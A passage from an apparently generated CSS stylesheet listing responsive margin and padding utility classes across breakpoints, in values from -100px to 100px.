    margin-bottom: 90px !important; }
  .mb-md-100 {
    margin-bottom: 100px !important; }
  .mb-md--10 {
    margin-bottom: -10px !important; }
  .mb-md--15 {
    margin-bottom: -15px !important; }
  .mb-md--20 {
    margin-bottom: -20px !important; }
  .mb-md--25 {
    margin-bottom: -25px !important; }
  .mb-md--30 {
    margin-bottom: -30px !important; }
  .mb-md--40 {
    margin-bottom: -40px !important; }
  .mb-md--50 {
    margin-bottom: -50px !important; }
  .mb-md--60 {
    margin-bottom: -60px !important; }
  .mb-md--70 {
    margin-bottom: -70px !important; }
  .mb-md--80 {
    margin-bottom: -80px !important; }
  .mb-md--90 {
    margin-bottom: -90px !important; }
  .mb-md--100 {
    margin-bottom: -100px !important; }
  .mr-md-0 {
    margin-right: 0px !important; }
  .mr-md-10 {
    margin-right: 10px !important; }
  .mr-md-15 {
    margin-right: 15px !important; }
  .mr-md-20 {
    margin-right: 20px !important; }
  .mr-md-25 {
    margin-right: 25px !important; }
  .mr-md-30 {
    margin-right: 30px !important; }
  .mr-md-40 {
    margin-right: 40px !important; }
  .mr-md-50 {
    margin-right: 50px !important; }
  .mr-md-60 {
    margin-right: 60px !important; }
  .mr-md-70 {
    margin-right: 70px !important; }
  .mr-md-80 {
    margin-right: 80px !important; }
  .mr-md-90 {
    margin-right: 90px !important; }
  .mr-md-100 {
    margin-right: 100px !important; }
  .mr-md--10 {
    margin-right: -10px !important; }
  .mr-md--15 {
    margin-right: -15px !important; }
  .mr-md--20 {
    margin-right: -20px !important; }
  .mr-md--25 {
    margin-right: -25px !important; }
  .mr-md--30 {
    margin-right: -30px !important; }
  .mr-md--40 {
    margin-right: -40px !important; }
  .mr-md--50 {
    margin-right: -50px !important; }
  .mr-md--60 {
    margin-right: -60px !important; }
  .mr-md--70 {
    margin-right: -70px !important; }
  .mr-md--80 {
    margin-right: -80px !important; }
  .mr-md--90 {
    margin-right: -90px !important; }
  .mr-md--100 {
    margin-right: -100px !important; }
  .ml-md-0 {
    margin-left: 0px !important; }
  .ml-md-10 {
    margin-left: 10px !important; }
  .ml-md-15 {
    margin-left: 15px !important; }
  .ml-md-20 {
    margin-left: 20px !important; }
  .ml-md-25 {
    margin-left: 25px !important; }
  .ml-md-30 {
    margin-left: 30px !important; }
  .ml-md-40 {
    margin-left: 40px !important; }
  .ml-md-50 {
    margin-left: 50px !important; }
  .ml-md-60 {
    margin-left: 60px !important; }
  .ml-md-70 {
    margin-left: 70px !important; }
  .ml-md-80 {
    margin-left: 80px !important; }
  .ml-md-90 {
    margin-left: 90px !important; }
  .ml-md-100 {
    margin-left: 100px !important; }
  .ml-md--10 {
    margin-left: -10px !important; }
  .ml-md--15 {
    margin-left: -15px !important; }
  .ml-md--20 {
    margin-left: -20px !important; }
  .ml-md--25 {
    margin-left: -25px !important; }
  .ml-md--30 {
    margin-left: -30px !important; }
  .ml-md--40 {
    margin-left: -40px !important; }
  .ml-md--50 {
    margin-left: -50px !important; }
  .ml-md--60 {
    margin-left: -60px !important; }
  .ml-md--70 {
    margin-left: -70px !important; }
  .ml-md--80 {
    margin-left: -80px !important; }
  .ml-md--90 {
    margin-left: -90px !important; }
  .ml-md--100 {
    margin-left: -100px !important; } }

@media (max-width: 767.98px) {
  .m-sm-0 {
    margin: 0px !important; }
  .m-sm-10 {
    margin: 10px !important; }
  .m-sm-15 {
    margin: 15px !important; }
  .m-sm-20 {
    margin: 20px !important; }
  .m-sm-25 {
    margin: 25px !important; }
  .m-sm-30 {
    margin: 30px !important; }
  .m-sm-40 {
    margin: 40px !important; }
  .m-sm-50 {
    margin: 50px !important; }
  .m-sm-60 {
    margin: 60px !important; }
  .m-sm-70 {
    margin: 70px !important; }
  .m-sm-80 {
    margin: 80px !important; }
  .m-sm-90 {
    margin: 90px !important; }
  .m-sm-100 {
    margin: 100px !important; }
  .m-sm--10 {
    margin: -10px !important; }
  .m-sm--15 {
    margin: -15px !important; }
  .m-sm--20 {
    margin: -20px !important; }
  .m-sm--25 {
    margin: -25px !important; }
  .m-sm--30 {
    margin: -30px !important; }
  .m-sm--40 {
    margin: -40px !important; }
  .m-sm--50 {
    margin: -50px !important; }
  .m-sm--60 {
    margin: -60px !important; }
  .m-sm--70 {
    margin: -70px !important; }
  .m-sm--80 {
    margin: -80px !important; }
  .m-sm--90 {
    margin: -90px !important; }
  .m-sm--100 {
    margin: -100px !important; }
  .mt-sm-0 {
    margin-top: 0px !important; }
  .mt-sm-10 {
    margin-top: 10px !important; }
  .mt-sm-15 {
    margin-top: 15px !important; }
  .mt-sm-20 {
    margin-top: 20px !important; }
  .mt-sm-25 {
    margin-top: 25px !important; }
  .mt-sm-30 {
    margin-top: 30px !important; }
  .mt-sm-40 {
    margin-top: 40px !important; }
  .mt-sm-50 {
    margin-top: 50px !important; }
  .mt-sm-60 {
    margin-top: 60px !important; }
  .mt-sm-70 {
    margin-top: 70px !important; }
  .mt-sm-80 {
    margin-top: 80px !important; }
  .mt-sm-90 {
    margin-top: 90px !important; }
  .mt-sm-100 {
    margin-top: 100px !important; }
  .mt-sm--10 {
    margin-top: -10px !important; }
  .mt-sm--15 {
    margin-top: -15px !important; }
  .mt-sm--20 {
    margin-top: -20px !important; }
  .mt-sm--25 {
    margin-top: -25px !important; }
  .mt-sm--30 {
    margin-top: -30px !important; }
  .mt-sm--40 {
    margin-top: -40px !important; }
  .mt-sm--50 {
    margin-top: -50px !important; }
  .mt-sm--60 {
    margin-top: -60px !important; }
  .mt-sm--70 {
    margin-top: -70px !important; }
  .mt-sm--80 {
    margin-top: -80px !important; }
  .mt-sm--90 {
    margin-top: -90px !important; }
  .mt-sm--100 {
    margin-top: -100px !important; }
  .mb-sm-0 {
    margin-bottom: 0px !important; }
  .mb-sm-10 {
    margin-bottom: 10px !important; }
  .mb-sm-15 {
    margin-bottom: 15px !important; }
  .mb-sm-20 {
    margin-bottom: 20px !important; }
  .mb-sm-25 {
    margin-bottom: 25px !important; }
  .mb-sm-30 {
    margin-bottom: 30px !important; }
  .mb-sm-40 {
    margin-bottom: 40px !important; }
  .mb-sm-50 {
    margin-bottom: 50px !important; }
  .mb-sm-60 {
    margin-bottom: 60px !important; }
  .mb-sm-70 {
    margin-bottom: 70px !important; }
  .mb-sm-80 {
    margin-bottom: 80px !important; }
  .mb-sm-90 {
    margin-bottom: 90px !important; }
  .mb-sm-100 {
    margin-bottom: 100px !important; }
  .mb-sm--10 {
    margin-bottom: -10px !important; }
  .mb-sm--15 {
    margin-bottom: -15px !important; }
  .mb-sm--20 {
    margin-bottom: -20px !important; }
  .mb-sm--25 {
    margin-bottom: -25px !important; }
  .mb-sm--30 {
    margin-bottom: -30px !important; }
  .mb-sm--40 {
    margin-bottom: -40px !important; }
  .mb-sm--50 {
    margin-bottom: -50px !important; }
  .mb-sm--60 {
    margin-bottom: -60px !important; }
  .mb-sm--70 {
    margin-bottom: -70px !important; }
  .mb-sm--80 {
    margin-bottom: -80px !important; }
  .mb-sm--90 {
    margin-bottom: -90px !important; }
  .mb-sm--100 {
    margin-bottom: -100px !important; }
  .mr-sm-0 {
    margin-right: 0px !important; }
  .mr-sm-10 {
    margin-right: 10px !important; }
  .mr-sm-15 {
    margin-right: 15px !important; }
  .mr-sm-20 {
    margin-right: 20px !important; }
  .mr-sm-25 {
    margin-right: 25px !important; }
  .mr-sm-30 {
    margin-right: 30px !important; }
  .mr-sm-40 {
    margin-right: 40px !important; }
  .mr-sm-50 {
    margin-right: 50px !important; }
  .mr-sm-60 {
    margin-right: 60px !important; }
  .mr-sm-70 {
    margin-right: 70px !important; }
  .mr-sm-80 {
    margin-right: 80px !important; }
  .mr-sm-90 {
    margin-right: 90px !important; }
  .mr-sm-100 {
    margin-right: 100px !important; }
  .mr-sm--10 {
    margin-right: -10px !important; }
  .mr-sm--15 {
    margin-right: -15px !important; }
  .mr-sm--20 {
    margin-right: -20px !important; }
  .mr-sm--25 {
    margin-right: -25px !important; }
  .mr-sm--30 {
    margin-right: -30px !important; }
  .mr-sm--40 {
    margin-right: -40px !important; }
  .mr-sm--50 {
    margin-right: -50px !important; }
  .mr-sm--60 {
    margin-right: -60px !important; }
  .mr-sm--70 {
    margin-right: -70px !important; }
  .mr-sm--80 {
    margin-right: -80px !important; }
  .mr-sm--90 {
    margin-right: -90px !important; }
  .mr-sm--100 {
    margin-right: -100px !important; }
  .ml-sm-0 {
    margin-left: 0px !important; }
  .ml-sm-10 {
    margin-left: 10px !important; }
  .ml-sm-15 {
    margin-left: 15px !important; }
  .ml-sm-20 {
    margin-left: 20px !important; }
  .ml-sm-25 {
    margin-left: 25px !important; }
  .ml-sm-30 {
    margin-left: 30px !important; }
  .ml-sm-40 {
    margin-left: 40px !important; }
  .ml-sm-50 {
    margin-left: 50px !important; }
  .ml-sm-60 {
    margin-left: 60px !important; }
  .ml-sm-70 {
    margin-left: 70px !important; }
  .ml-sm-80 {
    margin-left: 80px !important; }
  .ml-sm-90 {
    margin-left: 90px !important; }
  .ml-sm-100 {
    margin-left: 100px !important; }
  .ml-sm--10 {
    margin-left: -10px !important; }
  .ml-sm--15 {
    margin-left: -15px !important; }
  .ml-sm--20 {
    margin-left: -20px !important; }
  .ml-sm--25 {
    margin-left: -25px !important; }
  .ml-sm--30 {
    margin-left: -30px !important; }
  .ml-sm--40 {
    margin-left: -40px !important; }
  .ml-sm--50 {
    margin-left: -50px !important; }
  .ml-sm--60 {
    margin-left: -60px !important; }
  .ml-sm--70 {
    margin-left: -70px !important; }
  .ml-sm--80 {
    margin-left: -80px !important; }
  .ml-sm--90 {
    margin-left: -90px !important; }
  .ml-sm--100 {
    margin-left: -100px !important; } }

@media (max-width: 575.98px) {
  .m-xs-0 {
    margin: 0px !important; }
  .m-xs-10 {
    margin: 10px !important; }
  .m-xs-15 {
    margin: 15px !important; }
  .m-xs-20 {
    margin: 20px !important; }
  .m-xs-25 {
    margin: 25px !important; }
  .m-xs-30 {
    margin: 30px !important; }
  .m-xs-40 {
    margin: 40px !important; }
  .m-xs-50 {
    margin: 50px !important; }
  .m-xs-60 {
    margin: 60px !important; }
  .m-xs-70 {
    margin: 70px !important; }
  .m-xs-80 {
    margin: 80px !important; }
  .m-xs-90 {
    margin: 90px !important; }
  .m-xs-100 {
    margin: 100px !important; }
  .m-xs--10 {
    margin: -10px !important; }
  .m-xs--15 {
    margin: -15px !important; }
  .m-xs--20 {
    margin: -20px !important; }
  .m-xs--25 {
    margin: -25px !important; }
  .m-xs--30 {
    margin: -30px !important; }
  .m-xs--40 {
    margin: -40px !important; }
  .m-xs--50 {
    margin: -50px !important; }
  .m-xs--60 {
    margin: -60px !important; }
  .m-xs--70 {
    margin: -70px !important; }
  .m-xs--80 {
    margin: -80px !important; }
  .m-xs--90 {
    margin: -90px !important; }
  .m-xs--100 {
    margin: -100px !important; }
  .mt-xs-0 {
    margin-top: 0px !important; }
  .mt-xs-10 {
    margin-top: 10px !important; }
  .mt-xs-15 {
    margin-top: 15px !important; }
  .mt-xs-20 {
    margin-top: 20px !important; }
  .mt-xs-25 {
    margin-top: 25px !important; }
  .mt-xs-30 {
    margin-top: 30px !important; }
  .mt-xs-40 {
    margin-top: 40px !important; }
  .mt-xs-50 {
    margin-top: 50px !important; }
  .mt-xs-60 {
    margin-top: 60px !important; }
  .mt-xs-70 {
    margin-top: 70px !important; }
  .mt-xs-80 {
    margin-top: 80px !important; }
  .mt-xs-90 {
    margin-top: 90px !important; }
  .mt-xs-100 {
    margin-top: 100px !important; }
  .mt-xs--10 {
    margin-top: -10px !important; }
  .mt-xs--15 {
    margin-top: -15px !important; }
  .mt-xs--20 {
    margin-top: -20px !important; }
  .mt-xs--25 {
    margin-top: -25px !important; }
  .mt-xs--30 {
    margin-top: -30px !important; }
  .mt-xs--40 {
    margin-top: -40px !important; }
  .mt-xs--50 {
    margin-top: -50px !important; }
  .mt-xs--60 {
    margin-top: -60px !important; }
  .mt-xs--70 {
    margin-top: -70px !important; }
  .mt-xs--80 {
    margin-top: -80px !important; }
  .mt-xs--90 {
    margin-top: -90px !important; }
  .mt-xs--100 {
    margin-top: -100px !important; }
  .mb-xs-0 {
    margin-bottom: 0px !important; }
  .mb-xs-10 {
    margin-bottom: 10px !important; }
  .mb-xs-15 {
    margin-bottom: 15px !important; }
  .mb-xs-20 {
    margin-bottom: 20px !important; }
  .mb-xs-25 {
    margin-bottom: 25px !important; }
  .mb-xs-30 {
    margin-bottom: 30px !important; }
  .mb-xs-40 {
    margin-bottom: 40px !important; }
  .mb-xs-50 {
    margin-bottom: 50px !important; }
  .mb-xs-60 {
    margin-bottom: 60px !important; }
  .mb-xs-70 {
    margin-bottom: 70px !important; }
  .mb-xs-80 {
    margin-bottom: 80px !important; }
  .mb-xs-90 {
    margin-bottom: 90px !important; }
  .mb-xs-100 {
    margin-bottom: 100px !important; }
  .mb-xs--10 {
    margin-bottom: -10px !important; }
  .mb-xs--15 {
    margin-bottom: -15px !important; }
  .mb-xs--20 {
    margin-bottom: -20px !important; }
  .mb-xs--25 {
    margin-bottom: -25px !important; }
  .mb-xs--30 {
    margin-bottom: -30px !important; }
  .mb-xs--40 {
    margin-bottom: -40px !important; }
  .mb-xs--50 {
    margin-bottom: -50px !important; }
  .mb-xs--60 {
    margin-bottom: -60px !important; }
  .mb-xs--70 {
    margin-bottom: -70px !important; }
  .mb-xs--80 {
    margin-bottom: -80px !important; }
  .mb-xs--90 {
    margin-bottom: -90px !important; }
  .mb-xs--100 {
    margin-bottom: -100px !important; }
  .mr-xs-0 {
    margin-right: 0px !important; }
  .mr-xs-10 {
    margin-right: 10px !important; }
  .mr-xs-15 {
    margin-right: 15px !important; }
  .mr-xs-20 {
    margin-right: 20px !important; }
  .mr-xs-25 {
    margin-right: 25px !important; }
  .mr-xs-30 {
    margin-right: 30px !important; }
  .mr-xs-40 {
    margin-right: 40px !important; }
  .mr-xs-50 {
    margin-right: 50px !important; }
  .mr-xs-60 {
    margin-right: 60px !important; }
  .mr-xs-70 {
    margin-right: 70px !important; }
  .mr-xs-80 {
    margin-right: 80px !important; }
  .mr-xs-90 {
    margin-right: 90px !important; }
  .mr-xs-100 {
    margin-right: 100px !important; }
  .mr-xs--10 {
    margin-right: -10px !important; }
  .mr-xs--15 {
    margin-right: -15px !important; }
  .mr-xs--20 {
    margin-right: -20px !important; }
  .mr-xs--25 {
    margin-right: -25px !important; }
  .mr-xs--30 {
    margin-right: -30px !important; }
  .mr-xs--40 {
    margin-right: -40px !important; }
  .mr-xs--50 {
    margin-right: -50px !important; }
  .mr-xs--60 {
    margin-right: -60px !important; }
  .mr-xs--70 {
    margin-right: -70px !important; }
  .mr-xs--80 {
    margin-right: -80px !important; }
  .mr-xs--90 {
    margin-right: -90px !important; }
  .mr-xs--100 {
    margin-right: -100px !important; }
  .ml-xs-0 {
    margin-left: 0px !important; }
  .ml-xs-10 {
    margin-left: 10px !important; }
  .ml-xs-15 {
    margin-left: 15px !important; }
  .ml-xs-20 {
    margin-left: 20px !important; }
  .ml-xs-25 {
    margin-left: 25px !important; }
  .ml-xs-30 {
    margin-left: 30px !important; }
  .ml-xs-40 {
    margin-left: 40px !important; }
  .ml-xs-50 {
    margin-left: 50px !important; }
  .ml-xs-60 {
    margin-left: 60px !important; }
  .ml-xs-70 {
    margin-left: 70px !important; }
  .ml-xs-80 {
    margin-left: 80px !important; }
  .ml-xs-90 {
    margin-left: 90px !important; }
  .ml-xs-100 {
    margin-left: 100px !important; }
  .ml-xs--10 {
    margin-left: -10px !important; }
  .ml-xs--15 {
    margin-left: -15px !important; }
  .ml-xs--20 {
    margin-left: -20px !important; }
  .ml-xs--25 {
    margin-left: -25px !important; }
  .ml-xs--30 {
    margin-left: -30px !important; }
  .ml-xs--40 {
    margin-left: -40px !important; }
  .ml-xs--50 {
    margin-left: -50px !important; }
  .ml-xs--60 {
    margin-left: -60px !important; }
  .ml-xs--70 {
    margin-left: -70px !important; }
  .ml-xs--80 {
    margin-left: -80px !important; }
  .ml-xs--90 {
    margin-left: -90px !important; }
  .ml-xs--100 {
    margin-left: -100px !important; } }

/* Padding */
.p-0 {
  padding: 0px !important; }

.p-10 {
  padding: 10px !important; }

.p-15 {
  padding: 15px !important; }

.p-20 {
  padding: 20px !important; }

.p-25 {
  padding: 25px !important; }

.p-30 {
  padding: 30px !important; }

.p-40 {
  padding: 40px !important; }

.p-50 {
  padding: 50px !important; }

.p-60 {
  padding: 60px !important; }

.p-70 {
  padding: 70px !important; }

.p-80 {
  padding: 80px !important; }

.p-90 {
  padding: 90px !important; }

.p-100 {
  padding: 100px !important; }

.p--10 {
  padding: -10px !important; }

.p--15 {
  padding: -15px !important; }

.p--20 {
  padding: -20px !important; }

.p--25 {
  padding: -25px !important; }

.p--30 {
  padding: -30px !important; }

.p--40 {
  padding: -40px !important; }

.p--50 {
  padding: -50px !important; }

.p--60 {
  padding: -60px !important; }

.p--70 {
  padding: -70px !important; }

.p--80 {
  padding: -80px !important; }

.p--90 {
  padding: -90px !important; }

.p--100 {
  padding: -100px !important; }

.pt-0 {
  padding-top: 0px !important; }

.pt-10 {
  padding-top: 10px !important; }

.pt-15 {
  padding-top: 15px !important; }

.pt-20 {
  padding-top: 20px !important; }

.pt-25 {
  padding-top: 25px !important; }

.pt-30 {
  padding-top: 30px !important; }

.pt-40 {
  padding-top: 40px !important; }

.pt-50 {
  padding-top: 50px !important; }

.pt-60 {
  padding-top: 60px !important; }

.pt-70 {
  padding-top: 70px !important; }

.pt-80 {
  padding-top: 80px !important; }

.pt-90 {
  padding-top: 90px !important; }

.pt-100 {
  padding-top: 100px !important; }

.pt--10 {
  padding-top: -10px !important; }

.pt--15 {
  padding-top: -15px !important; }

.pt--20 {
  padding-top: -20px !important; }

.pt--25 {
  padding-top: -25px !important; }

.pt--30 {
  padding-top: -30px !important; }

.pt--40 {
  padding-top: -40px !important; }

.pt--50 {
  padding-top: -50px !important; }

.pt--60 {
  padding-top: -60px !important; }

.pt--70 {
  padding-top: -70px !important; }

.pt--80 {
  padding-top: -80px !important; }

.pt--90 {
  padding-top: -90px !important; }

.pt--100 {
  padding-top: -100px !important; }

.pb-0 {
  padding-bottom: 0px !important; }

.pb-10 {
  padding-bottom: 10px !important; }

.pb-15 {
  padding-bottom: 15px !important; }

.pb-20 {
  padding-bottom: 20px !important; }

.pb-25 {
  padding-bottom: 25px !important; }

.pb-30 {
  padding-bottom: 30px !important; }

.pb-40 {
  padding-bottom: 40px !important; }

.pb-50 {
  padding-bottom: 50px !important; }

.pb-60 {
  padding-bottom: 60px !important; }

.pb-70 {
  padding-bottom: 70px !important; }

.pb-80 {
  padding-bottom: 80px !important; }

.pb-90 {
  padding-bottom: 90px !important; }

.pb-100 {
  padding-bottom: 100px !important; }

.pb--10 {
  padding-bottom: -10px !important; }

.pb--15 {
  padding-bottom: -15px !important; }

.pb--20 {
  padding-bottom: -20px !important; }

.pb--25 {
  padding-bottom: -25px !important; }

.pb--30 {
  padding-bottom: -30px !important; }

.pb--40 {
  padding-bottom: -40px !important; }

.pb--50 {
  padding-bottom: -50px !important; }

.pb--60 {
  padding-bottom: -60px !important; }

.pb--70 {
  padding-bottom: -70px !important; }

.pb--80 {
  padding-bottom: -80px !important; }

.pb--90 {
  padding-bottom: -90px !important; }

.pb--100 {
  padding-bottom: -100px !important; }

.pr-0 {
  padding-right: 0px !important; }

.pr-10 {
  padding-right: 10px !important; }

.pr-15 {
  padding-right: 15px !important; }

.pr-20 {
  padding-right: 20px !important; }

.pr-25 {
  padding-right: 25px !important; }

.pr-30 {
  padding-right: 30px !important; }

.pr-40 {
  padding-right: 40px !important; }

.pr-50 {
  padding-right: 50px !important; }

.pr-60 {
  padding-right: 60px !important; }

.pr-70 {
  padding-right: 70px !important; }

.pr-80 {
  padding-right: 80px !important; }

.pr-90 {
  padding-right: 90px !important; }

.pr-100 {
  padding-right: 100px !important; }

.pr--10 {
  padding-right: -10px !important; }

.pr--15 {
  padding-right: -15px !important; }

.pr--20 {
  padding-right: -20px !important; }

.pr--25 {
  padding-right: -25px !important; }

.pr--30 {
  padding-right: -30px !important; }

.pr--40 {
  padding-right: -40px !important; }

.pr--50 {
  padding-right: -50px !important; }

.pr--60 {
  padding-right: -60px !important; }

.pr--70 {
  padding-right: -70px !important; }

.pr--80 {
  padding-right: -80px !important; }

.pr--90 {
  padding-right: -90px !important; }

.pr--100 {
  padding-right: -100px !important; }

.pl-0 {
  padding-left: 0px !important; }

.pl-10 {
  padding-left: 10px !important; }

.pl-15 {
  padding-left: 15px !important; }

.pl-20 {
  padding-left: 20px !important; }

.pl-25 {
  padding-left: 25px !important; }

.pl-30 {
  padding-left: 30px !important; }

.pl-40 {
  padding-left: 40px !important; }

.pl-50 {
  padding-left: 50px !important; }

.pl-60 {
  padding-left: 60px !important; }

.pl-70 {
  padding-left: 70px !important; }

.pl-80 {
  padding-left: 80px !important; }

.pl-90 {
  padding-left: 90px !important; }

.pl-100 {
  padding-left: 100px !important; }

.pl--10 {
  padding-left: -10px !important; }

.pl--15 {
  padding-left: -15px !important; }

.pl--20 {
  padding-left: -20px !important; }

.pl--25 {
  padding-left: -25px !important; }

.pl--30 {
  padding-left: -30px !important; }

.pl--40 {
  padding-left: -40px !important; }

.pl--50 {
  padding-left: -50px !important; }

.pl--60 {
  padding-left: -60px !important; }

.pl--70 {
  padding-left: -70px !important; }

.pl--80 {
  padding-left: -80px !important; }

.pl--90 {
  padding-left: -90px !important; }

.pl--100 {
  padding-left: -100px !important; }

@media (max-width: 1199.98px) {
  .p-lg-0 {
    padding: 0px !important; }
  .p-lg-10 {
    padding: 10px !important; }
  .p-lg-15 {
    padding: 15px !important; }
  .p-lg-20 {
    padding: 20px !important; }
  .p-lg-25 {
    padding: 25px !important; }
  .p-lg-30 {
    padding: 30px !important; }
  .p-lg-40 {
    padding: 40px !important; }
  .p-lg-50 {
    padding: 50px !important; }
  .p-lg-60 {
    padding: 60px !important; }
  .p-lg-70 {
    padding: 70px !important; }
  .p-lg-80 {
    padding: 80px !important; }
  .p-lg-90 {
    padding: 90px !important; }
  .p-lg-100 {
    padding: 100px !important; }
  .p-lg--10 {
    padding: -10px !important; }
  .p-lg--15 {
    padding: -15px !important; }
  .p-lg--20 {
    padding: -20px !important; }
  .p-lg--25 {
    padding: -25px !important; }
  .p-lg--30 {
    padding: -30px !important; }
  .p-lg--40 {
    padding: -40px !important; }
  .p-lg--50 {
    padding: -50px !important; }
  .p-lg--60 {
    padding: -60px !important; }
  .p-lg--70 {
    padding: -70px !important; }
  .p-lg--80 {
    padding: -80px !important; }
  .p-lg--90 {
    padding: -90px !important; }
  .p-lg--100 {
    padding: -100px !important; }
  .pt-lg-0 {
    padding-top: 0px !important; }
  .pt-lg-10 {
    padding-top: 10px !important; }
  .pt-lg-15 {
    padding-top: 15px !important; }
  .pt-lg-20 {
    padding-top: 20px !important; }
  .pt-lg-25 {
    padding-top: 25px !important; }
  .pt-lg-30 {
    padding-top: 30px !important; }
  .pt-lg-40 {
    padding-top: 40px !important; }
  .pt-lg-50 {
    padding-top: 50px !important; }
  .pt-lg-60 {
    padding-top: 60px !important; }
  .pt-lg-70 {
    padding-top: 70px !important; }
  .pt-lg-80 {
    padding-top: 80px !important; }
  .pt-lg-90 {
    padding-top: 90px !important; }
  .pt-lg-100 {
    padding-top: 100px !important; }
  .pt-lg--10 {
    padding-top: -10px !important; }
  .pt-lg--15 {
    padding-top: -15px !important; }
  .pt-lg--20 {
    padding-top: -20px !important; }
  .pt-lg--25 {
    padding-top: -25px !important; }
  .pt-lg--30 {
    padding-top: -30px !important; }
  .pt-lg--40 {
    padding-top: -40px !important; }
  .pt-lg--50 {
    padding-top: -50px !important; }
  .pt-lg--60 {
    padding-top: -60px !important; }
  .pt-lg--70 {
    padding-top: -70px !important; }
  .pt-lg--80 {
    padding-top: -80px !important; }
  .pt-lg--90 {
    padding-top: -90px !important; }
  .pt-lg--100 {
    padding-top: -100px !important; }
  .pb-lg-0 {
    padding-bottom: 0px !important; }
  .pb-lg-10 {
    padding-bottom: 10px !important; }
  .pb-lg-15 {
    padding-bottom: 15px !important; }
  .pb-lg-20 {
    padding-bottom: 20px !important; }
  .pb-lg-25 {
    padding-bottom: 25px !important; }
  .pb-lg-30 {
    padding-bottom: 30px !important; }
  .pb-lg-40 {
    padding-bottom: 40px !important; }
  .pb-lg-50 {
    padding-bottom: 50px !important; }
  .pb-lg-60 {
    padding-bottom: 60px !important; }
  .pb-lg-70 {
    padding-bottom: 70px !important; }
  .pb-lg-80 {
    padding-bottom: 80px !important; }
  .pb-lg-90 {
    padding-bottom: 90px !important; }
  .pb-lg-100 {
    padding-bottom: 100px !important; }
  .pb-lg--10 {
    padding-bottom: -10px !important; }
  .pb-lg--15 {
    padding-bottom: -15px !important; }
  .pb-lg--20 {
    padding-bottom: -20px !important; }
  .pb-lg--25 {
    padding-bottom: -25px !important; }
  .pb-lg--30 {
    padding-bottom: -30px !important; }
  .pb-lg--40 {
    padding-bottom: -40px !important; }
  .pb-lg--50 {
    padding-bottom: -50px !important; }
  .pb-lg--60 {
    padding-bottom: -60px !important; }
  .pb-lg--70 {
    padding-bottom: -70px !important; }
  .pb-lg--80 {
    padding-bottom: -80px !important; }
  .pb-lg--90 {
    padding-bottom: -90px !important; }
  .pb-lg--100 {
    padding-bottom: -100px !important; }
  .pr-lg-0 {
    padding-right: 0px !important; }
  .pr-lg-10 {
    padding-right: 10px !important; }
  .pr-lg-15 {
    padding-right: 15px !important; }
  .pr-lg-20 {
    padding-right: 20px !important; }
  .pr-lg-25 {
    padding-right: 25px !important; }
  .pr-lg-30 {
    padding-right: 30px !important; }
  .pr-lg-40 {
    padding-right: 40px !important; }
  .pr-lg-50 {
    padding-right: 50px !important; }
  .pr-lg-60 {
    padding-right: 60px !important; }
  .pr-lg-70 {
    padding-right: 70px !important; }
  .pr-lg-80 {
    padding-right: 80px !important; }
  .pr-lg-90 {
    padding-right: 90px !important; }
  .pr-lg-100 {
    padding-right: 100px !important; }
  .pr-lg--10 {
    padding-right: -10px !important; }
  .pr-lg--15 {
    padding-right: -15px !important; }
  .pr-lg--20 {
    padding-right: -20px !important; }
  .pr-lg--25 {
    padding-right: -25px !important; }
  .pr-lg--30 {
    padding-right: -30px !important; }
  .pr-lg--40 {
    padding-right: -40px !important; }
  .pr-lg--50 {
    padding-right: -50px !important; }
  .pr-lg--60 {
    padding-right: -60px !important; }
  .pr-lg--70 {
    padding-right: -70px !important; }
  .pr-lg--80 {
    padding-right: -80px !important; }
  .pr-lg--90 {
    padding-right: -90px !important; }
  .pr-lg--100 {
    padding-right: -100px !important; }
  .pl-lg-0 {
    padding-left: 0px !important; }
  .pl-lg-10 {
    padding-left: 10px !important; }
  .pl-lg-15 {
    padding-left: 15px !important; }
  .pl-lg-20 {
    padding-left: 20px !important; }
  .pl-lg-25 {
    padding-left: 25px !important; }
  .pl-lg-30 {
    padding-left: 30px !important; }
  .pl-lg-40 {
    padding-left: 40px !important; }
  .pl-lg-50 {
    padding-left: 50px !important; }
  .pl-lg-60 {
    padding-left: 60px !important; }
  .pl-lg-70 {
    padding-left: 70px !important; }
  .pl-lg-80 {
    padding-left: 80px !important; }
  .pl-lg-90 {
    padding-left: 90px !important; }
  .pl-lg-100 {
    padding-left: 100px !important; }
  .pl-lg--10 {
    padding-left: -10px !important; }
  .pl-lg--15 {
    padding-left: -15px !important; }
  .pl-lg--20 {
    padding-left: -20px !important; }
  .pl-lg--25 {
    padding-left: -25px !important; }
  .pl-lg--30 {
    padding-left: -30px !important; }
  .pl-lg--40 {
    padding-left: -40px !important; }
  .pl-lg--50 {
    padding-left: -50px !important; }
  .pl-lg--60 {
    padding-left: -60px !important; }
  .pl-lg--70 {
    padding-left: -70px !important; }
  .pl-lg--80 {
    padding-left: -80px !important; }
  .pl-lg--90 {
    padding-left: -90px !important; }
  .pl-lg--100 {
    padding-left: -100px !important; } }

@media (max-width: 991.98px) {
  .p-md-0 {
    padding: 0px !important; }
  .p-md-10 {
    padding: 10px !important; }
  .p-md-15 {
    padding: 15px !important; }
  .p-md-20 {
    padding: 20px !important; }
  .p-md-25 {
    padding: 25px !important; }
  .p-md-30 {
    padding: 30px !important; }
  .p-md-40 {
    padding: 40px !important; }
  .p-md-50 {
    padding: 50px !important; }
  .p-md-60 {
    padding: 60px !important; }
  .p-md-70 {
    padding: 70px !important; }
  .p-md-80 {
    padding: 80px !important; }
  .p-md-90 {
    padding: 90px !important; }
  .p-md-100 {
    padding: 100px !important; }
  .p-md--10 {
    padding: -10px !important; }
  .p-md--15 {
    padding: -15px !important; }
  .p-md--20 {
    padding: -20px !important; }
  .p-md--25 {
    padding: -25px !important; }
  .p-md--30 {
    padding: -30px !important; }
  .p-md--40 {
    padding: -40px !important; }
  .p-md--50 {
    padding: -50px !important; }
  .p-md--60 {
    padding: -60px !important; }
  .p-md--70 {
    padding: -70px !important; }
  .p-md--80 {
    padding: -80px !important; }
  .p-md--90 {
    padding: -90px !important; }
  .p-md--100 {
    padding: -100px !important; }
  .pt-md-0 {
    padding-top: 0px !important; }
  .pt-md-10 {
    padding-top: 10px !important; }
  .pt-md-15 {
    padding-top: 15px !important; }
  .pt-md-20 {
    padding-top: 20px !important; }
  .pt-md-25 {
    padding-top: 25px !important; }
  .pt-md-30 {
    padding-top: 30px !important; }
  .pt-md-40 {
    padding-top: 40px !important; }
  .pt-md-50 {
    padding-top: 50px !important; }
  .pt-md-60 {
    padding-top: 60px !important; }
  .pt-md-70 {
    padding-top: 70px !important; }
  .pt-md-80 {
    padding-top: 80px !important; }
  .pt-md-90 {
    padding-top: 90px !important; }
  .pt-md-100 {
    padding-top: 100px !important; }
  .pt-md--10 {
    padding-top: -10px !important; }
  .pt-md--15 {
